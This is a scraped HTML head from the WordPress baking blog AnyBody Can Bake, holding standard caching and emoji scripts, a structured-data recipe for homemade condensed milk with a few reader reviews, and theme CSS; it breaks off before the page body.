

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anybodycanbake.com/homemade-condensed-milk
body_size: 69231
content:
<!doctype html>
<html lang="en-US" >
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>Homemade Condensed Milk &#8211; AnyBody Can Bake</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C500%2C400%2C600%2C700%2C200%2C800%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C500%2C400%2C600%2C700%2C200%2C800%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%7CDM%20Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C500%2C400%2C600%2C700%2C200%2C800%7CLato%3A300%2C100%2C700%7COpen%20Sans%3A400%2C500%2C300%7CPT%20Sans%3A400%2C700%7CRoboto%3A400%2C700%2C300%2C500%2C100%7CRoboto%20Condensed%3A400%2C500%2C700&#038;subset=latin&#038;display=swap" /></noscript><link rel="stylesheet" href="https://anybodycanbake.com/wp-content/cache/min/1/7f09bd097151c5d085f51ab3f0934431.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Homemade Condensed Milk","author":{"@type":"Person","name":"Sonia Gupta"},"description":"Learn how to make condensed milk at home without using refined sugar and preservatives. Use this homemade condensed milk for your cakes, cookies, and brownies and make them healthier than ever. This homemade condensed milk substitutes your market bought condensed milk.","datePublished":"2018-12-20T13:18:15+00:00","image":["https:\/\/anybodycanbake.com\/wp-content\/uploads\/2018\/12\/Healthy-Homemade-Condensed-Milk.jpg"],"recipeYield":["300","300 ml"],"prepTime":"PT5M","cookTime":"PT25M","totalTime":"PT35M","recipeIngredient":["500 ml Full-Fat Milk","1 cup Cane Sugar (Raw)","1\/4 tsp Baking Soda"],"recipeInstructions":[{"@type":"HowToStep","text":"First, take a heavy bottom pan. Pour milk and sugar to it.","name":"First, take a heavy bottom pan. Pour milk and sugar to it.","url":"https:\/\/anybodycanbake.com\/homemade-condensed-milk#wprm-recipe-12533-step-0-0"},{"@type":"HowToStep","text":"Start boiling milk and keep stirring.","name":"Start boiling milk and keep stirring.","url":"https:\/\/anybodycanbake.com\/homemade-condensed-milk#wprm-recipe-12533-step-0-1"},{"@type":"HowToStep","text":"After one boil, reduce the flame to medium-low heat and let the milk boil until it reduces to half. It would take approximately 20-25 minutes. Keep stirring in-between.","name":"After one boil, reduce the flame to medium-low heat and let the milk boil until it reduces to half. It would take approximately 20-25 minutes. Keep stirring in-between.","url":"https:\/\/anybodycanbake.com\/homemade-condensed-milk#wprm-recipe-12533-step-0-2"},{"@type":"HowToStep","text":"Once it reduces to half, switch off the flame. Let it rest for 5 min.","name":"Once it reduces to half, switch off the flame. Let it rest for 5 min.","url":"https:\/\/anybodycanbake.com\/homemade-condensed-milk#wprm-recipe-12533-step-0-3"},{"@type":"HowToStep","text":"Now add baking soda and using a whisker whisk it immediately.","name":"Now add baking soda and using a whisker whisk it immediately.","url":"https:\/\/anybodycanbake.com\/homemade-condensed-milk#wprm-recipe-12533-step-0-4"},{"@type":"HowToStep","text":"Let it cool completely.","name":"Let it cool completely.","url":"https:\/\/anybodycanbake.com\/homemade-condensed-milk#wprm-recipe-12533-step-0-5"},{"@type":"HowToStep","text":"Transfer the prepared condensed milk to clean glass jar and store in the refrigerator.","name":"Transfer the prepared condensed milk to clean glass jar and store in the refrigerator.","url":"https:\/\/anybodycanbake.com\/homemade-condensed-milk#wprm-recipe-12533-step-0-6"},{"@type":"HowToStep","text":"It stays good up to three months.","name":"It stays good up to three months.","url":"https:\/\/anybodycanbake.com\/homemade-condensed-milk#wprm-recipe-12533-step-0-7"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"3","ratingCount":"2","reviewCount":"3"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"3"},"reviewBody":"Lovely","author":{"@type":"Person","name":"Samir"},"datePublished":"2020-07-05"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"I made this jaggery n it turned out perfect..thank I fr dis recipe","author":{"@type":"Person","name":"Umme aiman"},"datePublished":"2020-05-17"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"3"},"reviewBody":"I have tried this recipe twice with parry cane sugar and the milk curdled. Kindly guide.","author":{"@type":"Person","name":"Krithi"},"datePublished":"2020-03-03"}],"recipeCategory":["UnBaked"],"recipeCuisine":["Sider"]}</script><link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Feed" href="https://anybodycanbake.com/feed" />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Comments Feed" href="https://anybodycanbake.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="AnyBody Can Bake &raquo; Homemade Condensed Milk Comments Feed" href="https://anybodycanbake.com/homemade-condensed-milk/feed" />
<script type="rocketlazyloadscript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anybodycanbake.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
